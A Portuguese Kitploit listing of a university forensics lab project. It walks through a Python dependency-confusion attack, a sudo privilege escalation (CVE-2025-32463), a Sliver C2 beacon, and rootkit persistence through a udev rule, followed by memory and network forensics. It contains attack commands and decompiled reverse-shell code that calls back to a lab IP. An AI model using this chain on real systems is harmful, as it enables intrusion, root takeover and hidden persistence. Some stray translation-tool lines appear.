
Skip to content
KitploitKITPLOIT
FerramentasBlog
Enviar
FerramentasBlog
Enviar

Ferramentas de Hacking, PenTest e Cibersegurança para o seu Arsenal de Segurança!

Kitploit é um diretório de ferramentas de hacking, cibersegurança e pentesting. Descubra as últimas atualizações de projetos para encontrar vulnerabilidades, analisar sistemas, automatizar testes e fortalecer sua segurança.

··Feeds·Contato·Privacidade·© 2026 Kitploit

Diretório de Ferramentas

Categorias

Ver todas as categorias
Loading categories
linux-root-kit — Simulação completa de um ataque de confusão de dependência em Python, escalação de privilégios sudo (CVE-2025-32463) e persistência baseada em rootkit – com análise forense completa de memória e rede. | Kitploit
Ferramentas/GitHubGitHub/ic3-512/linux-root-kit
Escalada de PrivilégiosFrameworks de ExploraçãoForensia de MemóriaMecanismos de PersistênciaForensia de RedeEngenharia ReversaForensia DigitalComando e ControleSegurança da Cadeia de SuprimentosAprendizado e EducaçãoLabs e Prática
101há 1 anoAinda não revisado

Mais Populares

Ver todos →

Descubra as ferramentas mais usadas pela nossa comunidade.

Explore todas as ferramentas

Navegue pela nossa coleção de ferramentas

Ver todas as ferramentas →
Compartilhar
GitHub
ic3-512/linux-root-kit

linux-root-kit

Simulação completa de um ataque de confusão de dependência em Python, escalação de privilégios sudo (CVE-2025-32463) e persistência baseada em rootkit – com análise forense completa de memória e rede.

Ver Repositório

Sobre este Projeto

Este projeto foi desenvolvido como parte do curso de Digitale Forensik na Technische Hochschule Deggendorf.

Ele demonstra uma investigação forense completa e simulação de ataque envolvendo:

  • Um ataque de confusão de dependência Python usando um pacote PyPI malicioso

  • Escalação de privilégio via uma versão vulnerável do sudo (CVE-2025-32463)

  • Implantação de um beacon Sliver C2

  • Um rootkit personalizado com carregamento de módulo kernel, hook de syscall e persistência baseada em udev

  • Análise completa de artefatos de memória e rede usando ferramentas como Volatility, NetworkMiner e engenharia reversa manual

O repositório contém scripts, instruções de configuração, artefatos , e etapas detalhadas de análise para replicar tanto o ataque quanto a investigação forense.

TOC

  • Privilege Escalation
  • Exploit Chain
  • Artifact Generation
    • Create Memory Dump
    • Prepare Network Dump on Ubuntu
  • Setup Developer Ubuntu Client (shell)
    • 1. Clone the repository and execute
    • 2. Once the VM is up, SSH in
    • 3. Install the vulnerable sudo and Python venv
    • 4. Build the userland loader binary (shell)
    • 5. Send the shell to the Kali to later serve it from there.
  • Setup Kali (192.168.56.101)
    • 1. Start Sliver server
    • 2. Generate a HTTP Beacon
    • 3. Rename and serve beacon
    • 4. Start listener
  • Simulate Developer
    • 1. Clone the PoC
    • 2. Create and activate a Python venv
    • 3. Install dependencies
    • 4. Run the malicious package
  • Simulate the Attacker
    • 1. Wait for the Beacon and inspect the sudo version
    • 2. Upload exploit and loader
    • 3. Execute Sudo Exploit
    • 4. Load kernel module
    • 5. Setting up a udev rule
    • 6. Reboot
    • 7. Catch shell on reboot
  • Analysis
    • Overview of Collected Artefacts
    • Quick Network Overview with NetworkMiner
    • Detailed Traffic Analysis
      • GitHub Download
      • PyPI Download
      • Malicious “lilux” Binary Retrieval
    • Post‑Download Behavior
      • Sliver Beaconing
      • Unencrypted Reverse Shell
    • Summary
      • Key Findings
      • Forensic Implications
  • Memory Analysis
    • Environment and Setup
    • Memory Dump Acquisition
    • Install Debug Symbols
    • Generate the Volatility Symbol File
    • Run Volatility with Symbols
    • (Optional) Faster Searching with fzf
    • Finding Interesting Files
    • Loaded Modules
    • Udev Rule
    • Extracting the shell
  • Reversing of shell binary
    • load_module Branch
    • rsh Branch
      • daemonize Function
      • Reverse Shell
    • Summary of Behavior
      • Behavioral Summary
  • Reversing of Kernel Module
    • Python script to extract Kernel Module
      • 1. Create Range
      • 2. Compare the target address
      • 3. Continue until a match is found
    • rkit_init
    • Hooked Functions
      • Kill Hook
      • Getdents(64) Hook
    • Module Hiding
    • Debug Messages
    • Reverse Shell Loader
    • rkit_exit
  • Checksums
  • Tools and Versions Used

Escalação de Privilégio

CVE-2025-32463
Detalhes NVD
PoC Github

[!NOTE]
Você deve instalar uma versão vulnerável do Sudo (com suporte a chroot—veja privesc/setup.sh)

Cadeia de Exploit```mermaid

sequenceDiagram autonumber participant Attacker participant PyPI participant IntDep as Internal Dep Server participant Dev as Developer participant C2 as C2 Server

root@kitploit:~
Attacker->>PyPI: Publish package with version v1.0.3
Dev->>IntDep: pip install
IntDep-->>Dev: Returns v1.0.1
Dev->>PyPI: Fallback pip install package==v1.0.3
PyPI-->>Dev: Returns malicious v1.0.3 (stager)
Dev->>Dev: Executes stager (package_evil)
Dev->>C2: Beacon/Sliver implant calls home
Note right of C2: Attacker now has RCE

Attacker->>Dev: Enumerates sudo version (1.9.16p2)
Attacker->>Dev: Runs CVE-2025-32463 exploit
Note right of Dev: PE to root

Dev->>Dev: Downloads & runs rootkit loader binary
Dev->>Dev: Loader installs kernel module & configures udev rule
Dev->>Dev: Schedules reboot
Note right of Dev: Attacker established persistence 

Dev->>Dev: System reboots
Dev->>Dev: Udev loads kernel module on boot
Dev->>C2: Kernel-stage beacon calls C2
root@kitploit:~
# Geração de Artefatos

Todos os artefatos são gerados manualmente. Você usará duas máquinas:
- **Máquina atacante** (Kali Linux)
- **Máquina desenvolvedora** (Ubuntu)

Produziremos três artefatos:
- **PCAP** (antes da reinicialização)
- **Dump de memória** (após a reinicialização)

## Criar Dump de Memória
[How to dump VirtualBox memory](https://www.ired.team/miscellaneous-reversing-forensics/dump-virtual-box-memory)


No sistema host:```shell
vboxmanage list vms
"linux-root-kit_default_1752261916398_20346" {c2d4b5bc-d87f-4dcb-af01-85b78c163fef}
virtualboxvm --startvm "linux-root-kit_default_1752261916398_20346" --dbg

Ir para interface --> Debug
No Console de Debug (prompt VMMR0>):```shell .pgmphystofile 'dumpmem_linux_root_kit'

root@kitploit:~
## Preparar Dump de Rede no Ubuntu
Inicie antes de simular o desenvolvedor. O `! port 22` é útil para não registrar a conexão ssh do vagrant.```shell
sudo tcpdump -w output.pcap ! port 22

Configuração do Cliente Ubuntu de Desenvolvedor (shell)

1. Clone o repositório e execute: ```shell

vagrant up

root@kitploit:~
Isso pode demorar um pouco --> baixa uma vm inteira que foi construída com o Bento.

## 2. Assim que a VM estiver ativa, faça SSH:  ```shell
vagrant ssh

3. Instalar o sudo vulnerável e o venv do Python: ```shell

sudo bash /vagrant/privesc/setup.sh sudo apt install python3.12-venv

root@kitploit:~
## 4. Construir o binário do loader em userland (shell):

Você também pode executar o arquivo `make` para construir o binário userland `shell`. Esta é a maneira mais fácil de fazer isso - caso contrário, você precisaria instalar os cabeçalhos corretos primeiro :P.

## 5. Envie o `shell` para o Kali para depois servi-lo a partir de lá.


# Configurar Kali (192.168.56.101)

## 1. Iniciar o servidor Sliver  ```shell
sliver

Início do Sliver

2. Gerar um Beacon HTTP ```shell

generate beacon --os linux --format elf --arch amd64 --http 192.168.56.101

root@kitploit:~
![Criar Beacon do Sliver](https://assets.kitploit.com/production/public/readmes/36699/d213950ede6c17da9bce720e79cf2e358748730fab1bde555a184d92341cc61f.png)


## 3. Renomear e servir beacon  ```shell
mv INTERNATIONAL_DETENTION lilux
python3 -m http.server 9001

4. Iniciar o listener ```

http -l 80 -L 0.0.0.0

root@kitploit:~
# Simular Desenvolvedor

## 1. Clone o PoC

Este repositório poderia ser qualquer repositório com uma configuração vulnerável para dependency-confusion :D.  ```
git clone https://github.com/IC3-512/dependency-confusion-attack.git

2. Criar e ativar um ambiente virtual Python ```

python3 -m venv .venv source .venv/bin/activate

root@kitploit:~
## 3. Instalar dependências  ```
pip install --upgrade --force-reinstall --no-cache-dir -r requirements.txt --verbose 

4. Executar o pacote malicioso ```

python3 app.py

root@kitploit:~
Isto deve iniciar o pacote malicioso, que carrega nosso beacon e o executa.


# Simular o Atacante

_(Má opsec xD)_

## 1. Aguarde o Beacon e inspecione a versão do sudo:

![Getting an interactive session](https://assets.kitploit.com/production/public/readmes/36699/4730232dbc2909aca3efb51f79f877dd4aa059782fdd4c9f00b7d54cfc642fe8.png)

![Getting a shell](https://assets.kitploit.com/production/public/readmes/36699/d00bd910f805c33e594d42e0334594fabada9452eed44698891fbc27bf64de9f.png)  ```
sudo -V

2. Carregar exploit e loader

O exploit.sh é de pr0v3rbs (link do Github) e tem como alvo o sudo. O binário shell é da etapa anterior durante o provisionamento do Ubuntu.

Isso é feito no sliver server tui: ```shell upload exploit.sh upload shell

root@kitploit:~
## 3. Execute Sudo Exploit

Isso é executado na sessão sliver OBVIOUS_MEASUREMENT dentro de um shell.  ```shell
bash exploit.sh

Escalação de privilégios

4. Carregar módulo do kernel

Carregar módulo do kernel

5. Configurando uma regra udev ```

echo 'ACTION=="add", ENV{MAJOR}=="1", ENV{MINOR}=="8", RUN+="/shell load"' | sudo tee /etc/udev/rules.d/99-load-rootkit.rules

root@kitploit:~
![Setting persistence](https://assets.kitploit.com/production/public/readmes/36699/8072c7bb9f8d4a996766d5ba9e2ee2459c32ab6dab00af385ac0320e14affce0.png)

## 6. Reinicialização

![Reboot](https://assets.kitploit.com/production/public/readmes/36699/52d431f3dc8efd101c4be295299817c0dda223b35160684b933f79849f4c72bf.png)

## 7. Capturar shell na reinicialização

![Revshell](https://assets.kitploit.com/production/public/readmes/36699/0b70166137aac20ef23fa57a9530e694049bdcc0b3732a3c68aa45d8c5036a05.png)

# Análise

## Visão Geral dos Artefatos Coletados

Três artefatos principais foram coletados para análise forense:
- **Despejo de memória** (após infecção e reinicialização)
- **Captura de rede (output.pcap)**

Esses artefatos permitem reconstruir a linha do tempo do ataque, identificação de binários maliciosos e análise dos mecanismos de persistência.

## Visão Geral Rápida da Rede com NetworkMiner
O NetworkMiner foi usado para extrair endpoints e arquivos da captura de rede ([Network Miner](https://www.netresec.com/?page=Blog&month=2025-04&post=How-to-Install-NetworkMiner-in-Linux)).```shell
mono /opt/NetworkMiner/NetworkMiner.exe --noupdatecheck

NetworkMiner Overview Connections Summary

Descoberta Principal:

  • O cliente desenvolvedor (10.0.2.15) estabeleceu conexões de saída nas portas 80 e 9001 para 192.168.56.101, bem como para o GitHub e PyPI.
  • 192.168.56.101 é identificado como o servidor C2 controlado pelo atacante e é o foco principal para investigação adicional.

Análise Detalhada do Tráfego

Download do GitHub

  • Pacotes 5–51: Conexão com github.com via HTTPS. Nenhum payload suspeito foi extraído; atividade consistente com recuperação legítima de dependências.

GitHub Traffic

Download do PyPI

  • Pacotes 58–112: Conexão com pypi.org via HTTPS. Busca de pacote padrão; nenhuma evidência de adulteração em trânsito.

PyPI Traffic

Recuperação do Binário Malicioso “lilux”

  • Pacotes 116–1529: Requisição HTTP GET para 192.168.56.101 por /lilux. O fluxo TCP bruto foi extraído e os cabeçalhos HTTP removidos, resultando no arquivo lilux_hex.```shell sha256sum lilux_hex cb9ec2399929bae6383148dc983b0e07571534f65293fa085adac31bf35fd543
root@kitploit:~
Análise com VirusTotal confirmou que este binário é um implante C2 **Sliver**.

![VirusTotal Sliver Detection](https://assets.kitploit.com/production/public/readmes/36699/e8f6ca4ca1b281c9d98c62c672aa81fc31da931e55b95507bb9d0729d41a5953.png)

## Comportamento Pós‑Download

### Beaconing do Sliver
Imediatamente após o binário “lilux” ser executado, ele inicia um beacon HTTP para **192.168.56.101:80**. Tráfego C2 persistente é observado até o pacote 3642, confirmando comunicação ativa com o atacante.

![Sliver Beaconing](https://assets.kitploit.com/production/public/readmes/36699/84956f46faf031ea3c96a16fde8bcf3239c455eb787974c53c20cc3d4f779001.png)

### Reverse Shell Não Criptografado
Em paralelo com o tráfego do Sliver, um **reverse shell TCP não criptografado** é estabelecido para **192.168.56.101**. Comandos capturados incluem:```shell
id

Shell: id```shell hostname

root@kitploit:~
![Shell: hostname](https://assets.kitploit.com/production/public/readmes/36699/8accd0c6ba033dce079b783ba5cc901c4587ecd66ec6eb89511d47d858c30868.png)

A sessão completa do shell é capturada nos pacotes 3600–3800, fornecendo evidências do controle interativo do atacante.

![Reverse Shell Traffic](https://assets.kitploit.com/production/public/readmes/36699/318e81d4980fe84a9a3ca0b4fd77524dc218d39065fb133bd8cd1cca9151576d.png)
![Shell Session](https://assets.kitploit.com/production/public/readmes/36699/ad9019112cf2a3b49ac0cef148c51f50aa1d759c07215624acf8605dd58d1994.png)


## Resumo

### Principais Descobertas
1. **Host vítima (10.0.2.15)** baixou um binário malicioso "lilux" de **192.168.56.101**.
2. O binário é confirmado como um implante Sliver, que imediatamente enviou beacons de volta ao servidor C2 no mesmo IP.
3. Um shell reverso independente e não criptografado também foi estabelecido para o mesmo servidor, permitindo controle direto do atacante.

### Implicações Forenses
- A presença de canais C2 criptografados (Sliver) e não criptografados (shell reverso) demonstra persistência e redundância em camadas nas ferramentas do atacante.
- Os artefatos de rede fornecem uma linha do tempo clara da infecção, entrega do payload e interação do atacante.

# Análise de Memória

## Ambiente e Configuração
A VM do desenvolvedor foi provisionada usando Bento (`bento/ubuntu-24.04`) e gerenciada via Vagrant. Isso garantiu um ambiente reproduzível tanto para a infecção quanto para a análise forense.```shell
vagrant up
vagrant ssh

Aquisição de Dump de Memória

O dump de memória foi adquirido após a infecção e reinicialização, fornecendo uma imagem de todos os módulos carregados, processos e artefatos no momento da análise.```shell sha256sum dumpmem_linux_root_kit bcc73188e6905357a514107e4eac7557bce17b7e747aa1cca416c43f56c22367 dumpmem_linux_root_kit

root@kitploit:~
## Instalar Símbolos de Depuração```
vagrant@linux-root-kit:~$ uv run vol -f dumpmem_linux_root_kit  banner      
Volatility 3 Framework 2.26.0
Progress:  100.00		PDB scanning finished                  
Offset	Banner

0x108c00120	Linux version 6.8.0-53-generic (buildd@lcy02-amd64-046) (x86_64-linux-gnu-gcc-13 (Ubuntu 13.3.0-6ubuntu2~24.04) 13.3.0, GNU ld (GNU Binutils for Ubuntu) 2.42) #55-Ubuntu SMP PREEMPT_DYNAMIC  (Ubuntu 6.8.0-53.55-generic 6.8.12)
0x108dadd60	Linux version 6.8.0-53-generic (buildd@lcy02-amd64-046) (x86_64-linux-gnu-gcc-13 (Ubuntu 13.3.0-6ubuntu2~24.04) 13.3.0, GNU ld (GNU Binutils for Ubuntu) 2.42) #55-Ubuntu SMP PREEMPT_DYNAMIC Fri Jan 17 15:37:52 UTC 2025 (Ubuntu 6.8.0-53.55-generic 6.8.12)
0x10a5e1220	Linux version 6.8.0-53-generic (buildd@lcy02-amd64-046) (x86_64-linux-gnu-gcc-13 (Ubuntu 13.3.0-6ubuntu2~24.04) 13.3.0, GNU ld (GNU Binutils for Ubuntu) 2.42) #55-Ubuntu SMP PREEMPT_DYNAMIC Fri Jan 17 15:37:52 UTC 2025 (Ubuntu 6.8.0-53.55-generic 6.8.12)2)
0x1105b5cd8	Linux version 6.8.0-53-generic (buildd@lcy02-amd64-046) (x86_64-linux-gnu-gcc-13 (Ubuntu 13.3.0-6ubuntu2~24.04) 13.3.0, GNU ld (GNU Binutils for Ubuntu) 2.42) #55-Ubuntu SMP PREEMPT_DYNAMIC Fri Jan 17 15:37:52 UTC 2025 (Ubuntu 6.8.0-53.55-generic 6.8.12)
0x114befcd8	Linux version 6.8.0-53-generic (buildd@lcy02-amd64-046) (x86_64-linux-gnu-gcc-13 (Ubuntu 13.3.0-6ubuntu2~24.04) 13.3.0, GNU ld (GNU Binutils for Ubuntu) 2.42) #55-Ubuntu SMP PREEMPT_DYNAMIC Fri Jan 17 15:37:52 UTC 2025 (Ubuntu 6.8.0-53.55-generic 6.8.12)
0x114de9cd8	Linux version 6.8.0-53-generic (buildd@lcy02-amd64-046) (x86_64-linux-gnu-gcc-13 (Ubuntu 13.3.0-6ubuntu2~24.04) 13.3.0, GNU ld (GNU Binutils for Ubuntu) 2.42) #55-Ubuntu SMP PREEMPT_DYNAMIC Fri Jan 17 15:37:52 UTC 2025 (Ubuntu 6.8.0-53.55-generic 6.8.12)

Requisitos de AD```

vagrant@linux-root-kit:~$ uname -a Linux linux-root-kit 6.8.0-53-generic #55-Ubuntu SMP PREEMPT_DYNAMIC Fri Jan 17 15:37:52 UTC 2025 x86_64 x86_64 x86_64 GNU/Linux

root@kitploit:~
The input chunk appears to be empty. Therefore, no translation is needed.```
sudo apt install ubuntu-dbgsym-keyring
echo "Types: deb
URIs: http://ddebs.ubuntu.com/
Suites: $(lsb_release -cs) $(lsb_release -cs)-updates $(lsb_release -cs)-proposed 
Components: main restricted universe multiverse
Signed-by: /usr/share/keyrings/ubuntu-dbgsym-keyring.gpg" | \
sudo tee -a /etc/apt/sources.list.d/ddebs.sources
sudo apt update

Esta próxima etapa pode levar até uma hora``` sudo apt install linux-image-$(uname -r)-dbgsym

ls /usr/lib/debug/boot/vmlinux-6.8.0-53-generic

root@kitploit:~
## Gerar o Arquivo de Símbolos do Volatility```
git clone https://github.com/volatilityfoundation/dwarf2json
cd dwarf2json
go build
./dwarf2json linux --elf /usr/lib/debug/boot/vmlinux-6.8.0-53-generic  > linux-6.8.0-53-generic.json  

INPUT:``` mkdir symbols mv dwarf2json/linux-6.8.0-53-generic.json .

root@kitploit:~
## Executar o Volatility com Símbolos```
uv run vol -f dumpmem_linux_root_kit -s symbols linux.pslist

Fzf é usado para direcionar a saída para a memória e fazer uma pesquisa difusa ali --> acelera e evita a necessidade de executar novamente toda a execução do vol

(Opcional) Pesquisa mais rápida com fzf```

git clone --depth 1 https://github.com/junegunn/fzf.git ~/.fzf ~/.fzf/install

root@kitploit:~
## Encontrando Arquivos Interessantes
Procurando por arquivos interessantes nos arquivos em cache:
`/var/log/dmesg````
vagrant@linux-root-kit:~$ uv run vol -f dumpmem_linux_root_kit -s symbols linux.pagecache.Files | fzf
0x8befcc063800	/	252:0	1704447	0x8befc61393a8	REG	15	15	-rw-r-----	2025-07-11 21:29:36.302604 UTC	2025-07-11 21:29:36.324615 UTC	2025-07-11 21:29:36.324615 UTC	/var/log/dmesg	57657

Extraindo o arquivo de log dmesg:``` vagrant@linux-root-kit:~$ uv run vol -f dumpmem_linux_root_kit -s symbols linux.pagecache.InodePages --inode 0x8befc61393a8 --dump Volatility 3 Framework 2.26.0 Progress: 100.00 Stacking attempts finished
PageVAddr PagePAddr MappingAddr Index DumpSafe Flags

root@kitploit:~
## Módulos Carregados
Olhando dentro do log, encontramos um log suspeito:```
cat inode_0x8befc61393a8.dmp | grep 'OE+'

599:[    6.756001] kernel: Modules linked in: leds_ss4200(-) rkit(OE+) vmwgfx(+) intel_cstate(-) lpc_ich drm_ttm_helper ttm vboxguest(OE) i2c_piix4 input_leds mac_hid serio_raw sch_fq_codel dm_multipath msr efi_pstore nfnetlink dmi_sysfs ip_tables x_tables autofs4 btrfs blake2b_generic raid10 raid456 async_raid6_recov async_memcpy async_pq async_xor async_tx xor raid6_pq libcrc32c raid1 raid0 crct10dif_pclmul crc32_pclmul polyval_clmulni polyval_generic ghash_clmulni_intel sha256_ssse3 e1000 sha1_ssse3 ahci libahci psmouse pata_acpi video wmi aesni_intel crypto_simd cryptd

O mostra um módulo não padrão rkit!

  • O = Fora da árvore (não do kernel padrão)

  • E = contaminou o kernel (módulo externo)

  • + = carregado

Recurso de pesquisa para isso encontramos esta mensagem:``` vagrant@linux-root-kit:~$ cat inode_0x8befc61393a8.dmp | grep rkit -n --snip-- 666:[ 6.777129] kernel: rkit: loaded

root@kitploit:~
Isso é provavelmente uma mensagem de depuração residual no módulo malicioso.

## Regra do Udev
Busca difusa por `rkit` revela:```
vagrant@linux-root-kit:~$ uv run vol -f dumpmem_linux_root_kit -s symbols linux.pagecache.Files | fzf                                         
0x8befcc063800	/	252:0	1049109	0x8befcbf9bd48	REG	1	1	-rw-r--r--	2025-07-11 21:28:20.652169 UTC	2025-07-11 21:28:06.260978 UTC	2025-07-11 21:28:06.260978 UTC	/etc/udev/rules.d/99-load-rootkit.rules	68

Despejando a regra``` uv run vol -f dumpmem_linux_root_kit -s symbols linux.pagecache.InodePages --inode 0x8befcbf9bd48 --dump vagrant@linux-root-kit:~$ cat inode_0x8befcbf9bd48.dmp ACTION=="add", ENV{MAJOR}=="1", ENV{MINOR}=="8", RUN+="/shell load"

root@kitploit:~
fazendo grep pelo número major, descobrimos que é para `/dev/random`.```
ls -l /dev | grep '^c.* 1,'
crw-rw-rw-  1 root    root      1,   7 Jul 13 23:16 full
crw-r--r--  1 root    root      1,  11 Jul 13 23:16 kmsg
crw-r-----  1 root    kmem      1,   1 Jul 13 23:16 mem
crw-rw-rw-  1 root    root      1,   3 Jul 13 23:16 null
crw-r-----  1 root    kmem      1,   4 Jul 13 23:16 port
crw-rw-rw-  1 root    root      1,   8 Jul 13 23:16 random
crw-rw-rw-  1 root    root      1,   9 Jul 13 23:16 urandom
crw-rw-rw-  1 root    root      1,   5 Jul 13 23:16 zero

Conclusão: Toda vez que /dev/random é adicionado na inicialização, o comando /shell load é executado!

Extraindo o shell

Recurso de busca em arquivos paginados pelo shell do programa:``` vagrant@linux-root-kit:~$ uv run vol -f dumpmem_linux_root_kit -s symbols linux.pagecache.Files | fzf 0x8befcc063800 / 252:0 17 0x8befcbfc5908 REG 109 109 -rwxrwxr-x 2025-07-11 21:27:53.625663 UTC 2025-07-11 21:27:39.755732 UTC 2025-07-11 21:27:45.437571 UTC /shell 442880

root@kitploit:~
Conteúdo não fornecido.```
uv run vol -f dumpmem_linux_root_kit -s symbols linux.pagecache.InodePages --inode 0x8befcbfc5908 --dump
file inode_0x8befcbfc5908.dmp 

(No content to translate.)``` vagrant@linux-root-kit:~$ file inode_0x8befcbfc5908.dmp inode_0x8befcbfc5908.dmp: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=805a820b2000eb4476724f4861a57659c9488994, for GNU/Linux 3.2.0, not stripped

root@kitploit:~
# Reversing de `shell binary`

Usando Ghidra com padrões: 

![Funções do Ghidra](https://assets.kitploit.com/production/public/readmes/36699/01a1aad561c6d37d90263d24a0cdc8837ddc54e946241b457f30ae4c08c97ded.png)

![`main` desmontado](https://assets.kitploit.com/production/public/readmes/36699/bbd2c5687afd6b46e92ebee3d6b67e25ad70c292f815189f5b7ce361854c0d13.png)```c
undefined8 main(int param_1,undefined8 *param_2)

{
  int iVar1;
  uint __fd;
  undefined8 uVar2;
  int *piVar3;
  char *pcVar4;
  long in_FS_OFFSET;
  sockaddr local_a8;
  char local_98 [136];
  long local_10;
  
  local_10 = *(long *)(in_FS_OFFSET + 0x28);
  if (param_1 < 2) {
    fprintf(stderr,"Invalid command. Usage: %s [load|rsh]\n",*param_2);
    uVar2 = 1;
  }
  else {
    iVar1 = strcmp((char *)param_2[1],"load");
    if (iVar1 == 0) {
      fwrite("loading module",1,0xe,stdout);
      load_module();
      uVar2 = 0;
    }
    else {
      iVar1 = strcmp((char *)param_2[1],"rsh");
      if (iVar1 == 0) {
        fwrite("starting shell\n",1,0xf,stdout);
        daemonize();
        do {
          while( true ) {
            while( true ) {
              __fd = socket(2,1,0);
              if (-1 < (int)__fd) break;
              piVar3 = __errno_location();
              pcVar4 = strerror(*piVar3);
              snprintf(local_98,0x80,"socket failed: %s",pcVar4);
              log_msg(local_98);
              sleep(5);
            }
            local_a8.sa_family = 2;
            local_a8.sa_data._0_2_ = htons(0x2329);
            local_a8.sa_data._2_4_ = inet_addr("192.168.56.101");
            snprintf(local_98,0x80,"Connecting to %s:%d","192.168.56.101",0x2329);
            log_msg(local_98);
            snprintf(local_98,0x80,"About to call connect on s=%d",(ulong)__fd);
            log_msg(local_98);
            iVar1 = connect(__fd,&local_a8,0x10);
            if (iVar1 != 0) break;
            log_msg("Connection established, spawning shell");
            dup2(__fd,0);
            dup2(__fd,1);
            dup2(__fd,2);
            execl("/bin/bash","bash",0);
            piVar3 = __errno_location();
            pcVar4 = strerror(*piVar3);
            snprintf(local_98,0x80,"execl failed: %s",pcVar4);
            log_msg(local_98);
            close(__fd);
            sleep(5);
          }
          piVar3 = __errno_location();
          pcVar4 = strerror(*piVar3);
          snprintf(local_98,0x80,"connect failed: %s",pcVar4);
          log_msg(local_98);
          close(__fd);
          sleep(5);
        } while( true );
      }
      uVar2 = 1;
    }
  }
  if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) {
                    /* WARNING: Subroutine does not return */
    __stack_chk_fail();
  }
  return uVar2;
}

A visualização de desmontagem no Ghidra (veja as imagens acima) revela que a função main começa verificando a contagem de argumentos da linha de comando. Se menos de dois argumentos forem fornecidos, ela imprime uma mensagem de erro e sai.

Se o primeiro argumento for igual à string "load", main escreve loading module na saída padrão, chama a função load_module e retorna 0. Se o primeiro argumento for igual a "rsh", ela escreve starting shell na saída padrão, chama daemonize() e, em seguida, entra em remote_shell_loop, que nunca retorna. Qualquer outro argumento também causa um código de saída 1.

load_module Ramo```c

int load_module(void)

{ long lVar1; int *piVar2; char *pcVar3; long in_FS_OFFSET; char local_98 [136]; long local_10;

local_10 = *(long *)(in_FS_OFFSET + 0x28); lVar1 = syscall(0xaf,&rkit_ko,(ulong)rkit_ko_len,&DAT_00102035); if ((int)lVar1 == 0) { log_msg("Module loaded via init_module !!!"); } else { piVar2 = __errno_location(); pcVar3 = strerror(*piVar2); snprintf(local_98,0x80,"init_module failed: %s",pcVar3); log_msg(local_98); } if (local_10 != *(long )(in_FS_OFFSET + 0x28)) { / WARNING: Subroutine does not return */ __stack_chk_fail(); } return (int)lVar1; }

root@kitploit:~
Ele chama o número de syscall `0xaf`, que é __NR_init_module no Linux .

A função `load_module` usa a syscall do kernel Linux `init_module` (número de syscall `0xAF`) para carregar o código do módulo embutido diretamente da memória. Ela invoca `syscall(__NR_init_module, &rkit_ko, rkit_ko_len, "")` ([Tabela de consulta de syscalls](https://syscalls.mebeim.net/?table=x86/64/x64/latest)).

![Syscall](https://assets.kitploit.com/production/public/readmes/36699/38e634b577396df3acc240a08ed329bd7e372a1b272f312458effb13fe85f8df.png)

Esta abordagem garante que o módulo nunca apareça no disco - nenhum arquivo .ko é escrito. O módulo do kernel é carregado inteiramente de um array de bytes embutido no binário do carregador em espaço de usuário.

Após isso, o programa retorna.

## Ramo rsh

Quando o argumento é `rsh`, após escrever o shell de inicialização, o programa chama `daemonize()`.```c
    iVar1 = strcmp((char *)param_2[1],"rsh");
        if (iVar1 == 0) {
        fwrite("starting shell\n",1,0xf,stdout);
        daemonize();

        ---snippet--
    }

Função daemonize```c

void daemonize(void)

{ __pid_t _Var1;

_Var1 = fork(); if (_Var1 < 0) { /* WARNING: Subroutine does not return / exit(1); } if (0 < _Var1) { / WARNING: Subroutine does not return / exit(0); } _Var1 = setsid(); if (_Var1 < 0) { log_msg("setsid failed"); / WARNING: Subroutine does not return */ exit(1); } close(0); close(1); close(2); _Var1 = getpid(); kill(_Var1,0x3f); return; }

root@kitploit:~
Esta função auxiliar cria um processo filho (fork) e o processo pai sai imediatamente. O filho torna-se líder de sessão via `setsid()`, fecha os descritores de arquivo padrão 0, 1 e 2 (`stdin`, `stdout` e `stderr`), e finalmente envia a si mesmo o sinal `0x3F` (`63`) para se esconder das listagens típicas de processos. Isso é discutido posteriormente como uma das técnicas do módulo Kernel. Após a daemonização, o controle entra no "revshell loop".


### Reverse Shell```c
        do {
          while( true ) {
            while( true ) {
              __fd = socket(2,1,0);
              if (-1 < (int)__fd) break;
              piVar3 = __errno_location();
              pcVar4 = strerror(*piVar3);
              snprintf(local_98,0x80,"socket failed: %s",pcVar4);
              log_msg(local_98);
              sleep(5);
            }
            local_a8.sa_family = 2;
            local_a8.sa_data._0_2_ = htons(0x2329);
            local_a8.sa_data._2_4_ = inet_addr("192.168.56.101");
            snprintf(local_98,0x80,"Connecting to %s:%d","192.168.56.101",0x2329);
            log_msg(local_98);
            snprintf(local_98,0x80,"About to call connect on s=%d",(ulong)__fd);
            log_msg(local_98);
            iVar1 = connect(__fd,&local_a8,0x10);
            if (iVar1 != 0) break;
            log_msg("Connection established, spawning shell");
            dup2(__fd,0);
            dup2(__fd,1);
            dup2(__fd,2);
            execl("/bin/bash","bash",0);
            piVar3 = __errno_location();
            pcVar4 = strerror(*piVar3);
            snprintf(local_98,0x80,"execl failed: %s",pcVar4);
            log_msg(local_98);
            close(__fd);
            sleep(5);
          }
          piVar3 = __errno_location();
          pcVar4 = strerror(*piVar3);
          snprintf(local_98,0x80,"connect failed: %s",pcVar4);
          log_msg(local_98);
          close(__fd);
          sleep(5);
        } while( true );

No do-while, o binário tenta continuamente abrir um socket IPv4 TCP no modo SOCK_STREAM. Se a criação do socket falhar, ele registra o erro e dorme cinco segundos antes de tentar novamente. Assim que um socket é obtido, ele configura struct sockaddr para o endereço alvo 192.168.56.101 na porta 0x2329 (9001), registra sua intenção de conectar e chama connect(). Em uma conexão bem-sucedida, ele registra Connection established, spawning shell, duplica o descritor do socket na entrada, saída e erro padrão via dup2(), e então invoca /bin/bash via execl(). Se execl falhar, ele registra o erro, fecha o socket, dorme cinco segundos e repete.

Resumo do Comportamento

Resumo Comportamental

  • O binário opera em dois modos: load (injeta o módulo do kernel a partir da memória, não deixando artefato em disco) e rsh (torna-se um daemon, esconde a si mesmo e mantém um reverse shell persistente para o servidor C2).
  • Uma regra udev (RUN+="/shell load") garante que o loader seja executado a cada inicialização, reinjetando o módulo para persistência.
  • O design aproveita o contexto de curta duração e isolado de rede do udev para injeção furtiva do módulo, enquanto o reverse shell é lançado independentemente para acesso irrestrito ao atacante.

Reversão do Módulo do Kernel

Ele não mostra seu rkit (deveria estar visível aqui!?):

root@kitploit:~
uv run vol -f dumpmem_linux_root_kit -s symbols linux.lsmod | grep rkit
```
--> Porque está oculto no prpcfs```
vagrant@linux-root-kit:~$ uv run vol -f dumpmem_linux_root_kit -s symbols linux.modxview.Modxview | grep rkit
Name	Address	     In procfs	In sysfs	   In scan	Taints
